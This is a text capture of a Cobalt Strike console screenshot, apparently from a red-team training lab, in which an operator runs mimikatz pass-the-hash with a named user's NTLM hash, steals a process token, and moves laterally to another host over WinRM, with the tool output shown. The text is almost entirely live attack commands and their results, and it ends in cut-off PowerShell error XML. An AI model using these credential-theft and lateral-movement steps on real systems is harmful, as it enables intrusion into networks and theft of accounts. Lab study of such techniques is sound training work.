 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
studentuser138 *
STUDENT138 @ 1468
webmaster *
US-WEB @ 4644
Event Log X
Beacon 192.168.100.138@1468 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> mimikatz sekurlsa::pth /user:webmaster /domain:us.techcorp.local /ntlm:23d6458d06b25e463b9666364fb0b29f
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:webmaster /domain:us.techcorp.local /ntlm:23d6458d06b25e
[+] host called home, sent: 788079 bytes
[+] received output:
user : webmaster
domain : us.techcorp.local
program : cmd.exe
impers. : no
NTLM : 23d6458d06b25e463b9666364fb0b29f
| PID 4604
| TID 4120
| LSA Process is now R/W
| LUID 0 ; 92892010 (00000000:05896b6a)
\_ msv1_0 - data copy @ 0000021181A3B230 : OK !
\_ kerberos - data copy @ 0000021181DA5F88
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000021181E42EB8 (32) -> null
beacon> steal_token 4604
[*] Tasked beacon to steal token from PID 4604
[+] host called home, sent: 12 bytes
[+] Impersonated US\studentuser138
beacon> jump winrm64 us-web tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on us-web via WinRM
[+] host called home, sent: 225366 bytes
[+] established link to child beacon: 192.168.1.125
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN
RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I6
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><S S="Error">[us-web] Processing da
provider host _x000D__x000A_</S><S S="Error">process did not return a proper response.  A provider in the host p
S="Error">information, see the about_Remote_Troubleshooting Help topic._x000D__x000A_</S><S S="Error">    + Cate
PSRemotingTransportException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId : 1726,PSSessionStateBrok